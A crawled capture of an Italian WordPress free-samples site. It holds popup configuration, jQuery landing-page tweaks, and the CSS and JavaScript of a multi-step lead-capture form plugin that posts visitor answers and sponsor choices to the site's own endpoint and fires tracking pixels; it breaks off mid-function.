<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/wikiliky.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/wikiliky.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/wikiliky.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6374","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/wikiliky.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/wikiliky.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6568":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".privacidad"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6568,"slug":"privacy"},"pum-6566":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".legal"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6566,"slug":"note-legali"},"pum-6570":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".cookies"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6570,"slug":"politica-dei-cookie"},"pum-6380":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".suscribirse_button"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6375","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6380,"slug":"suscribirse-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//wikiliky.it/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1662662946&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.5.2' id='wpb_composer_front_js-js'></script>
<script defer type='text/javascript' src='https://wikiliky.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1662661027' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/lib/vc_accordion/vc-accordion.min.js?ver=5.5.2' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=5.5.2' id='vc_tta_autoplay_script-js'></script>
		<script type="text/javascript">
		(function($) { 
	$( document ).ready(function() {
		//texto botón carrousel
		$('.mk-button--anim-side .mk-button .mk-button--text').html('Ver oferta');	
		
		//texto campo buscar
		//$('input#s').attr('placeholder','Buscar...');	

		//link del botón a la página de producto
		$('.woocommerce-loop-product__link').each(function(){
			var link = $(this).attr('href');
			$(this).siblings('a').attr('href', link);
			//console.log(link);
		});
		
	/////////////////////////////////////////////////////////////////	
	/////////////////////////////LANDING PAGE////////////////////////	
	/////////////////////////////////////////////////////////////////	
		 //Divs para layers BG
		/*$('.encryption_trigger .background-layer-holder').append('<span class="encryption"></span>');
		
		$('.background-layer-holder').append('<span class="bits"></span>');
		$('.background-layer-holder').append('<span class="sparks"></span>');
	
		$('#theme-page').on('mouseover', function(){
			$('#background-layer--2').css('transform','scale(1.003)');
		});
		$('#theme-page').on('mouseout', function(){
			$('#background-layer--2').css('transform','scale(1)');
		});
		$('#theme-page').on('mousemove', function(e){
			$('#background-layer--2').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
		
		$('#theme-page').on('mouseover', function(){
			$('.bits').css('transform','scale(1.03)');
		});
		$('#theme-page').on('mouseout', function(){
			$('.bits').css('transform','scale(1)');
		});
		$('#theme-page').on('mousemove', function(e){
			$('.bits').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
		
		$('#theme-page').on('mouseover', function(){
			$('.sparks').css('transform','rotate(0.1deg)');
		});
		$('#theme-page').on('mouseout', function(){
			$('.sparks').css('transform','rotate(0deg)');
		});
		$('#theme-page').on('mousemove', function(e){
			$('.sparks').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});*/
		//FIN Divs para layers BG
		
		
		//Modificar columnas en cambio de pasos 2-3
		/*function checkForChanges(){
			if ($('#step_3').hasClass('step-active')){				
				//$('.form_content').removeClass('vc_col-sm-6 vc_col-lg-offset-6');
				$('.form_content').addClass('questions');
				setTimeout(checkForChanges, 500);
				
			} else if ($('#step_3').hasClass('step-inactive')){	
				$('.form_content').removeClass('questions');
				//$('.form_content').addClass('vc_col-sm-6 vc_col-lg-offset-6');
				setTimeout(checkForChanges, 500);
			} else {
				setTimeout(checkForChanges, 500);
			}
		} 
		checkForChanges();*/
		
		/*$('#step_2 .cf-buttons button.next').on('click', function(){
			if ($('#step_2 .privacy-footer input#acceptPrivacy2').is(':checked')) {
				$('.form_content').removeClass('vc_col-sm-6 vc_col-lg-offset-6');
				$('.form_content').addClass('questions');
				$('.questions .ssl_secure img').attr('src', '/wp-content/uploads/2019/05/secure_ssl.png');
			}
		});
		$('#step_3 .cf-buttons button.prev').on('click', function(){
				$('.form_content').removeClass('vc_col-sm-9 vc_col-lg-offset-3 questions');
				$('.form_content').addClass('vc_col-sm-6 vc_col-lg-offset-6');
				$('.questions .ssl_secure img').attr('src', '/wp-content/uploads/2019/05/secure_ssl_w.png');
		});*/
	
		// FIN Modificar columnas en cambio de pasos 2-3
		
		
		
		// Cambiar texto del tituleo del form en paso 3
		function changeTitleForm(){
			if ($('.step-questions').hasClass('step-active')) {
				$('.change_txt p').text('Responde a las preguntas para recibir tus muestras gratis');
			}
		}
		$(document).ajaxSuccess(function() {
			setTimeout(changeTitleForm, 200)
		});
		// FIN Cambiar texto del tituleo del form en paso 3
		
		
		
		//Distribuir numeros de pasos		
		var steps = $('.captaformstep').length-1;

		$('.captaformstep .step-breadcrumb-container').each(function(){
			var stepNum =	$(this).children('.step-breadcrumb');
			
			stepNum.each(function(i){
				$(this).addClass('ex' + i);
				var divisions = 100 / steps * i +'%';
				console.log(divisions);
				$(this).css('left', divisions);				
			});

		});//FIN Distribuir numeros de pasos	
		
	/*$('.page-id-17 .cnt-question-rollback').after('<div class="cf-field-container vc_col-sm-8"></div>');
	var herms1_3 = $('.page-id-17 #step_3 .cf-field-container').siblings('.cf-field');
		herms1_3.each(function(){
			$('.page-id-17 #step_3 .cf-field-container').append(this);
		});*/
		
	/////////////////////////////////////////////////////////////////	
	/////////////////////////////FIN LANDING PAGE////////////////////////	
	/////////////////////////////////////////////////////////////////		
		
		
	/////////////////////////////////////////////////////////////////	
	///////////////////////////LANDING PAGE 2////////////////////////	
	/////////////////////////////////////////////////////////////////		
		$('.cheque_txt .vc_col-xs-2 .vc_column-inner').css('background-color','#adaeb5');
		$('.vc_col-sm-3').on('click', function(){
			$(this).find('.cheque_txt .vc_single_image-img').attr('src','/wp-content/uploads/2019/05/radio.png');
			$(this).find('.cheque_txt .vc_col-xs-2 .vc_column-inner').addClass('naranja');
			$('.vc_col-sm-3').not(this).find('.cheque_txt .vc_single_image-img').attr('src','/wp-content/uploads/2019/05/radio_uncheck.png');
			$('.vc_col-sm-3').not(this).find('.cheque_txt .vc_col-xs-2 .vc_column-inner').removeClass('naranja');			
		});
		
		
	  $('.vc_col-sm-12.form_col .step-breadcrumb-container').after('<div class="cf-field-container vc_col-sm-8"></div>');
		$('.vc_col-sm-12.form_col .cf-field-container').after('<div class="not-cf-container vc_col-sm-4"></div>');
		var herms1 = $('#step_1 .cf-field-container').siblings('.cf-field');
		var herms2 = $('#step_2 .cf-field-container').siblings('.cf-field');
	
		
		herms1.each(function(){
			$('#step_1 .cf-field-container').append(this);
		});
		herms2.each(function(){
			$('#step_2 .cf-field-container').append(this);
		});

		var no_herms1 = $('#step_1 .not-cf-container').siblings('div:not(.cf-field-container,.step-breadcrumb-container)');
		var no_herms2 = $('#step_2 .not-cf-container').siblings('div:not(.cf-field-container,.step-breadcrumb-container)');
		
		no_herms1.each(function(){
			$('#step_1 .not-cf-container').append(this);
		});
		no_herms2.each(function(){
			$('#step_2 .not-cf-container').append(this);
		});
		
		
		$('.vc_col-sm-12.form_col #step_3 .cf-field-container').after('<div class="questions-container vc_col"></div>');
		var ques = $('#step_3 .questions-container').siblings('.cf-field, .cnt-question-rollback, .cf-buttons');
		console.log(ques);
		
		ques.each(function(){
			$('#step_3 .questions-container').append(this);
		});

		
		
	/////////////////////////////////////////////////////////////////	
	//////////////////////////FIN /LANDING PAGE////////////////////////	
	/////////////////////////////////////////////////////////////////	
		
	
	$('button.single_add_to_cart_button.button.alt').attr('formtarget','_blank');

		
	if ($(window).width() < 768) {
			$('.cf-buttons button').on('click', function(){
				$([document.documentElement, document.body]).animate({
						scrollTop: $('.theme-content').offset().top
				}, 1000);
			});
	}	
		
		
		
		
	var gdpr = $('section #custom_html-4');
	$('#sub-footer > .mk-grid').prepend(gdpr);
		
	$('section #custom_html-4 .vc_tta-panel').removeClass('vc_active');	
	function pos_pdp() {
		var pdpleft = $('section #custom_html-4').offset().left;
		$('section #custom_html-4 .vc_tta-panel').css('left', pdpleft+'px');
	}
	pos_pdp();
	$( window ).resize(function() {
		pos_pdp();
	});
		
if ( gdpr.is(":visible") ) {
		$('.mk-footer-copyright').css({'padding':'25px 0 40px'});
	}
		
///////Fijar barra de cookies al hacer scroll hasta abajo////
		var subfooterHeight = $('#sub-footer').height();
			
		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() >= $(document).height()) {
				 //$('#cookie-law-info-bar').css({'bottom': subfooterHeight + 'px'});
				 $('#cookie-law-info-bar').animate({
						bottom: subfooterHeight - 21 + 'px'
					}, 200, function() {
						// Animation complete.
					});
			 }else{
			 	$('#cookie-law-info-bar').css({'bottom':'0px'});
			 }
		});
		
		function checkForChanges(){
			if ($('#step_3').hasClass('step-active')){
			 $('.pdp').css({'display':'none'});
			}else{
			$('.pdp').css({'display':'block'});
			}
		}
		$(document).ajaxSuccess(function() {
			setTimeout(checkForChanges, 200)
		});
		
///////END  Fijar barra de cookies al hacer scroll hasta abajo////
				
		
	})//document ready
})(jQuery);		</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wikiliky.it/wp-content/plugins/captaform/css/style.css?ver=6.0.2
body_size: 1013
content:
/**
 *   CAPTAFORM - BASE STYLE
 */

.captaform-container {
    display: block;
    width: 100%;
    margin: auto;
    border: 2px solid #ccc;
    padding: 20px;
    border-radius: 5px;
}

.step-active {
    display: block;
}

.step-inactive {
    display: none;
}

.cf-field {
    padding: 10px;
    background-color: #eee;
    margin: 10px 0px;
    border-radius: 5px;
    min-height: 85px;
}

.cf-field label {
    display: block;
    margin-bottom: 10px;
}

/*.cf-field-root {
    overflow: auto;
}*/

.cf-field input[type=text], .cf-field input[type=number]{
    padding: 0.3em;
}

.cf-field select {
    height: 2em;
}

button, input[type="button"], input[type="submit"] {
    margin-right: 10px !important;
}

.field-error {
    border: 1px solid #f00 !important;
    background-color: #fff1f1 !important;
}

.field-error-text {
    font-size: 0.7em;
    line-height: 1em;
    color: #f00;
    display: block;
    font-weight: bold;
}

.cf-hidden {
    display: none;
}

input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #ccc;
    opacity: 1; /* Firefox */
}
input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #eee;
}
input::-ms-input-placeholder { /* Microsoft Edge */
    color: #eee;
}

.cf-subform {
    margin-left: 30px;
    padding: 10px 20px;
    background-color: #fff;
}

.cf-subform label {
    margin-left: 0px;
}

.privacy-footer {
    color: #ccc;
    margin: 20px 0px;
    font-size: 0.8em;
    line-height: 1.1em;
}

.privacy-footer a, .privacy-footer a:hover{
    color: #ccc;
    text-decoration: underline;
}

.m-sponsor-item {
    width: 80%;
    margin:auto;
    border: 2px solid #eee;
    border-radius: 10px;
    padding: 10px;
    overflow: auto;
    vertical-align: middle;
    margin-bottom: 5px;
}
.m-sponsor-img {
    height: 60px !important;
    position: relative;
    /*top: 4px;*/
}

.sponsors-checks {
    width: 32px;
    position: relative;
    top: 12px;
}

.float-left {
    float: left;
}

.float-right {
    float: right;
}

.modal-dialog {
    top: 85px;
}

.modal-body {
    color: #666;
    line-height: 1.1em;
}

.modal-body-container {
    overflow-y: auto;
}

.modal-backdrop {
    display: none;
}

.pointer {
    cursor: pointer;
}

.select-date {
    display: inline-block;
}

.step-breadcrumb-container {
    margin: auto;
}
.step-breadcrumb {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 15px;
    background-color: #777;
    font-weight: bold;
    padding: 4px 11px;
}

.step-breadcrumb-active {
    background-color: #ccc;
    color: #00a99d;
}

.translucid {
    opacity: 0.3;
}

/****************/

.radiobuttons-container {
    display: block;
}

.radiobuttons-container label {
    margin-left: 15px;
    font-weight: normal;
    /*min-width: 300px;*/
}

.sponsor-image {
    height: 70px !important;
}

#mPrivacy .modal-dialog {
    width: 100%;
    max-width: 1000px;
    margin: 90px auto 0;
}

#mPrivacySpinner {
    text-align: center;
}

#mPrivacyContent {
    max-height: 50vh;
    overflow: auto;
}

#privacyModalPrint {
    float: right;
    position: relative;
    top: -22px;
    font-weight: bold;
}

#privacyModalPrint img {
    width: 24px;
    margin-right: 5px;
}

.cnt-question-rollback {
    display: none;
    float: right;
}
.btn-question-rollback {
    font-size: 0.8em;
    background-color: #666;
    border: 0px;
    padding: 3px 7px;
    color: #fff;
    border-radius: 4px;
    margin-top: -15px;
}

.md-sponsorlist-privacy {
    clear: both;
    font-size: 0.8em;
    color: #aaa;
    margin-top: 5px;
    margin-bottom: -10px;
}

.privacySmallParagraph {
    margin-top: 6px;
    display: inline-block;
    font-size: 0.8em;
    line-height: 0.9em;
    color: #999;
}

.thirdParty_table > tbody > tr:first-child {
    border-top: 1px solid #eee;
}
.thirdParty_row {
    border-bottom: 1px solid #eee;
}
.sponsors-checks {
    top: -4px;
}

/**
 *   END OF CAPTAFORM - BASE STYLE
 */

--- FILE ---
content_type: text/css
request_url: https://wikiliky.it/wp-content/plugins/captaform/css/landing-style.css?ver=6.0.2
body_size: -33
content:
/* Here is where the specific Landing stylesheet will be edited */



--- FILE ---
content_type: application/javascript
request_url: https://wikiliky.it/wp-content/plugins/captaform/js/script.js?ver=1
body_size: 4370
content:
var animationTime = 300;

var formData = {};
var acceptedCustomers = [];
var declinedCustomers = [];
var ignoredCategories = [];
var extraFields = [];
var tagList = [];

var lastDismissedQuestion = [];
var campaignCountry;

// Close all steps, open given step
function showStep(step, doSubmit)
{
    var hasErrors = false;
    
    // Check privacy checkbox
    if (checkPrivacy('#acceptPrivacy') == false || checkPrivacy('#acceptPrivacy2') == false) {
        hasErrors = true;
    }
    /*if (step == "step_3" && checkPrivacy('#acceptPrivacy2') == false) {
        hasErrors = true;
        step = jQuery('.step-active').attr('id');
    }*/

    if (jQuery("#" + step).hasClass('step-questions')) {
        jQuery('.form_content').addClass('questions');
    } else {
        jQuery('.form_content').removeClass('questions');
    }

    // Iterate elements
    inputs = document.querySelectorAll('input,select');
    for (index = 0; index < inputs.length; ++index) {
        // Check is not required
        var elemId = inputs[index].id;
        if (jQuery("#" + elemId).prop("required") && jQuery("#" + elemId).val() == "") {
            jQuery("#" + elemId).addClass('field-error');
            jQuery("#" + elemId + "-errormsg").removeClass('cf-hidden');
            hasErrors = true;
        }
        
        // Get form data
        if (index != null && inputs[index].value != null && inputs[index].value != '') {
            //console.log(inputs[index].name + ":" + inputs[index].type + " - " + inputs[index].value);
            formData[inputs[index].name] = inputs[index].value;
        }

        if (inputs[index].name == 'phone') {
            formData[inputs[index].name] = iti.getNumber();
        }
    }

    if (!hasErrors) {

        // Current step
        var currentStep = jQuery('.step-active').attr('id');

    	// Hide all steps
    	//jQuery('.captaformstep').css('display', 'none');
        jQuery('#' + currentStep).removeClass('step-active');
        jQuery('#' + currentStep).addClass('step-inactive');

    	// Show spinner
    	//jQuery('.captaform-loader').css('display', 'block');
        jQuery('.captaform-loader').removeClass('step-inactive');
        jQuery('.captaform-loader').addClass('step-active');
    	
    	//////
        
        if (doSubmit) {
            serverCall(formData, step, currentStep);
        } else {
            setTimeout(function(){
                changeToStep(step);
            }, 200);
        }

        // Redirect?
        if (typeof checkRedirect === "function") {
            checkRedirect(currentStep.split('_')[1]);
        }

    }

}

function serverCall(data, step, rollbackStep)
{

    if (acceptedCustomers.length > 0) {
        formData['acceptedCustomers'] = acceptedCustomers;
    }
    if (declinedCustomers.length > 0) {
        formData['declinedCustomers'] = declinedCustomers;
    }
    if (extraFields.length > 0) {
        formData['dataAttributes'] = extraFields;
    }
    if (tagList.length > 0) {
        formData['categories'] = tagList;
    }
    if (ignoredCategories.length > 0) {
        formData['ignoredCategories'] = ignoredCategories;
    }

    jQuery.ajax({
        data:  data,
        url:   '/?rest_route=/captaform/v1/upsert',
        type:  'post',
        beforeSend: function () {
            console.log("Sending data:");
            console.log(data);
        },
        success:  function (response) {
            try {
                response = JSON.parse(response);
            } catch (e) {
                // no changes
            }

            console.log(response);
            if (response.code == 1) {
                formData.leadId = response.leadId;
                console.log("=== NEW: " + formData.leadId + " ===");
            }else if (response.code == 2) {
                formData.leadId = response.leadId;
                console.log("=== UPDATED: " + formData.leadId + " ===");
            } else {
                console.log("Error:");
                jQuery(Object.keys(response.errors)).each(function (index, fieldName) {
                    
                    if ( jQuery(index).length ) {
                        console.log("-> " + index + ": " + fieldName + " = " + response.errors[fieldName]);
                        showError(rollbackStep, fieldName, response.errors[fieldName]);
                    }
                }, rollbackStep);
            }
        },
        error: function (response) {
            console.log(response);
        },
        complete: function (response) {
            response = JSON.parse(response.responseJSON);
            if (response.code > 0) {
                changeToStep(step);
                triggerStepPixel(step);
            } else {
                jQuery('#' + rollbackStep).removeClass('step-inactive');
                jQuery('#' + rollbackStep).addClass('step-active');

                jQuery('.captaform-loader').addClass('step-inactive');
                jQuery('.captaform-loader').removeClass('step-active');
            }
        }
    });
}

function changeToStep(step, go) {
    if (step !== null) {
        jQuery('#' + step).removeClass('step-inactive');
        jQuery('#' + step).addClass('step-active');
        jQuery('.captaform-loader').addClass('step-inactive');
        jQuery('.captaform-loader').removeClass('step-active');
    }
}

function showError(rollbackStep, fieldId, message)
{
    //jQuery("#" + fieldId).addClass('field-error');
    jQuery("#" + rollbackStep + " #" + fieldId + "-errormsg").text(message);
    jQuery("#" + rollbackStep + " #" + fieldId + "-errormsg").removeClass('cf-hidden');
}

function removeErrors(fieldId)
{
    jQuery("#" + fieldId).removeClass('field-error');
    jQuery("#" + fieldId + "-errormsg").addClass('cf-hidden');

    if (fieldId == "postalCode") {
        jQuery("#postalCode").on('change', getPostalCodeData(jQuery("#postalCode").val()));
    }
}

function dismiss(elemId, sponsor, tagString, extraQuestion, extraAnswer)
{
    sponsor = sponsor || "";
    extraQuestion = extraQuestion || "";
    extraAnswer = extraAnswer || "";

    // Get current step
    var splitElemArr = elemId.split("_");
    var currentStep = splitElemArr[0] + "_" + splitElemArr[1];
    
    // Count visible questions
    var visibleItems = 0;
    jQuery("#" + currentStep + " .cf-field-root").each(function(index) {
        if (jQuery(this).css("display") == "block") {
            visibleItems ++;
        }
    });

    // Check if it's an Ignored Question or not
    var ignore = false;
    if (sponsor.substring(0, 7) == "ignore-") {
        ignore = true;
        sponsor = sponsor.substring(7, sponsor.length);
    }
    console.log(tagString + " -> " + ignore);

    // Extra Fields
    if (extraQuestion != "" && extraAnswer != "") {
        addExtraField(extraQuestion, extraAnswer);
    }
    // Iterate elements looking for Extra Fields withing the Subform
    inputs = document.querySelectorAll('input,select');
    for (index = 0; index < inputs.length; ++index) {
        var inputId = inputs[index].id;
        // Get form data
        if (inputs[index].name.substring(0, 5) == "cfxf_") {
            if (jQuery("#" + inputId).val() != '') {
                addExtraField(inputs[index].name, jQuery("#" + inputId).val());
            }
        }
    }


    // Add sponsor
    if (elemId != "" && sponsor != "") {
        //if (sponsor != "") {
        if (ignore == false) {
            // Add sponsor to accepted sponsors
            var acceptedIndex = acceptedCustomers.indexOf(sponsor);
            if (acceptedIndex == -1) {
                acceptedCustomers.push(sponsor);
            }

            // Look for declined sponsors and remove it
            var declinedIndex = declinedCustomers.indexOf(sponsor);
            if (declinedIndex > -1) {
                declinedCustomers.splice(declinedIndex, 1);
            }

            // Look for ignored categories (tags) and remove it
            var ignoredIndex = ignoredCategories.indexOf(tagString);
            if (ignoredIndex > -1) {
                ignoredCategories.splice(ignoredIndex, 1);
            }

            // Add tags to the tag list
            var tags = tagString.split(",");
            for (i = 0 ; i < tags.length ; i++) {
                if (tagList.indexOf(tags[i]) == -1) {
                    tagList.push(tags[i]);
                }
            }
            //console.log("Tags:" + tagList);
            //console.log("AcceptedCustomers:" + acceptedCustomers);
            //console.log(tagList);
        } else {
            var tags = tagString.split(",");
            for (i = 0 ; i < tags.length ; i++) {

                // Add Category to ignored categories
                if (ignoredCategories.indexOf(tags[i]) == -1) {
                    ignoredCategories.push(tags[i]);
                }

                // Remove Category from taglist
                var removeIndex = tagList.indexOf(tags[i]);
                if (removeIndex > -1) {
                    tagList.splice(removeIndex, 1);
                }

            }

            // Remove sponsor from accepted sponsors
            var acceptedIndex = acceptedCustomers.indexOf(sponsor);
            if (acceptedIndex > -1) {
                acceptedCustomers.splice(acceptedIndex, 1);
            }

        }

        /*
        console.log("Tags:" + tagList);
        console.log("AcceptedCustomers:" + acceptedCustomers);
        console.log("TagList: " + tagList);
        console.log("ignoredCategories: " + ignoredCategories);
        */

        // Dismiss element
        jQuery("#" + elemId).slideUp(animationTime);
        // Question dismiss cue
        lastDismissedQuestion.push(elemId);
        jQuery(".cnt-question-rollback").slideDown(animationTime);

        visibleItems --;
    }

    // Server call
    serverCall(formData, null);

    // Load next step
    setTimeout(function(){
        if (visibleItems == 0) {
            showStep("step_4", 0, '');
        }
    }, animationTime * 2);
}

function triggerStepPixel(step) 
{
    var pixelUrl = jQuery("input[name=pixel_"+step+"]").val();

    if (pixelUrl != undefined) {
        pixelUrl = replaceSpecialPixelArguents(pixelUrl);
        pixelImg = "<img src='"+pixelUrl+"' style='display:none'>";
        jQuery("#"+step).append(pixelImg)
    }
}

function replaceSpecialPixelArguents(pixelUrl) 
{
    if (pixelUrl.includes('[LEAD_NUMBER]')) {
        pixelUrl = pixelUrl.replace('[LEAD_NUMBER]', formData.leadId);
    }

    return pixelUrl;
}

function showLastQuestion()
{
    if (lastDismissedQuestion.length > 0) {
        var lastQuestion = lastDismissedQuestion.pop();
        jQuery("#" + lastQuestion).slideDown(animationTime);
        if (lastDismissedQuestion.length == 0) {
            jQuery(".cnt-question-rollback").slideUp(animationTime);
        }
    }
}

function addStandardQuestion(elem, customer, extraQuestion, extraAnswer)
{
    var questionsParentContainer = jQuery(elem).parent().closest('.step-questions');
    var currentStep = jQuery('.step-active').attr('id');
    var elemId = jQuery(elem).parent().attr('id');

    if (customer != "" || !acceptedCustomers.includes(customer)) {
        acceptedCustomers.push(customer);
    }

    if (extraQuestion != "" && extraAnswer != "") {
        addExtraField(extraQuestion, extraAnswer);
    }

    if (questionsParentContainer.length > 0) {

        var visibleItems = 0;
        jQuery("#" + currentStep + " .cf-field-root").each(function(index) {
            if (jQuery(this).css("display") == "block") {
                visibleItems ++;
            }
        });

        jQuery(elem).parent().slideUp(animationTime);
        lastDismissedQuestion.push(elemId);
        jQuery(".cnt-question-rollback").slideDown(animationTime);

        serverCall(formData, null);
        visibleItems --;

        setTimeout(function(){
            if (visibleItems == 0) {
                showStep("step_4", 0, '');
            }
        }, animationTime * 2);

    }



}

// Sponsor and category only used for ignored categories
function expand(elemId, value, expected, dismissIfValue, dismissValue, sponsor, category)
{
    //expand('step_3_0_negative_subform', '1', '0', 'step_3_0', 1);"
    if (value == dismissValue) {
        dismiss(dismissIfValue, sponsor, category);
    }
    if (elemId != "" && (parseInt(value) == parseInt(expected))) {
        jQuery("#" + elemId).slideDown(animationTime);
    } else {
        jQuery("#" + elemId).slideUp(animationTime);
    }
}

function expandExtended(value, elemAffirmative, affirmativeValue, elemNegative, negativeValue)
{
    if (parseInt(value) == parseInt(affirmativeValue)) {
        showElement = elemAffirmative;
        hideElement = elemNegative;
    }
    if (parseInt(value) == parseInt(negativeValue)) {
        showElement = elemNegative;
        hideElement = elemAffirmative;
    }

    jQuery("#" + showElement).slideDown(animationTime);
    jQuery("#" + hideElement).slideUp(animationTime);
}

function updateDeclinedSponsor(sponsor)
{
    var img = jQuery("#chksponsor_" + sponsor).attr('src');
    var imgPath = img.substring(0, img.lastIndexOf('/') + 1);
    //console.log(imgPath);
    
    var newImg = null;
    var sponsorPosition = declinedCustomers.indexOf(sponsor);
    if (sponsorPosition == -1) {
        declinedCustomers.push(sponsor);
        newImg = 'unchecked.png';
    } else {
        declinedCustomers.splice(sponsorPosition, 1);
        newImg = 'checked.png';
    }

    jQuery("#chksponsor_" + sponsor).attr('src', imgPath + newImg);
    console.log("Declined: " + declinedCustomers);
}

function setDateValue(dateElem)
{
    var day = jQuery("#" + dateElem + "_day").val();
    var month = jQuery("#" + dateElem + "_month").val();
    var year = jQuery("#" + dateElem + "_year").val();

    jQuery("#" + dateElem).val(year + "-" + month + "-" + day);
}

function setPhoneValue(dateElem)
{
    var prefix = jQuery("#" + dateElem + "_prefix").val();
    var number = jQuery("#" + dateElem + "_phone").val();

    jQuery("#" + dateElem).val(prefix+number);
    console.log(jQuery("#" + dateElem).val());
}


function addExtraField(fieldName, fieldValue)
{
    if (fieldValue != "" && fieldValue != undefined) {

        fieldDataArray = fieldName.split("_");
        questionId = fieldDataArray[1];
        extraFieldName = fieldDataArray.splice(2, fieldDataArray.length).join("_");

        for (idx = 0 ; idx < extraFields.length ; idx++) {
            if (extraFields[idx].fieldName == extraFieldName) {
                extraFields.splice(idx, 1);
            }
        }
        
        var newObj = {
            "fieldName": extraFieldName,
            "fieldValue": fieldValue,
            "questionId": questionId
        };

        extraFields.push(newObj);
    }
}

function checkPrivacy(valueCheckElemId) {
    var step = jQuery('.step-active').attr('id');
    
    if (jQuery(valueCheckElemId).prop("checked")) {
        /*jQuery("#" + btnId).removeClass("translucid");
        jQuery("#" + btnId).prop("disabled", false);*/
        //jQuery("#privacypolicy-errormsg").addClass('cf-hidden');
        jQuery("#" + jQuery(valueCheckElemId).attr('name') + "-errormsg-" + step).slideUp(animationTime);
        return true;
    } else {
        /*jQuery("#" + btnId).addClass("translucid");
        jQuery("#" + btnId).prop("disabled", true);*/
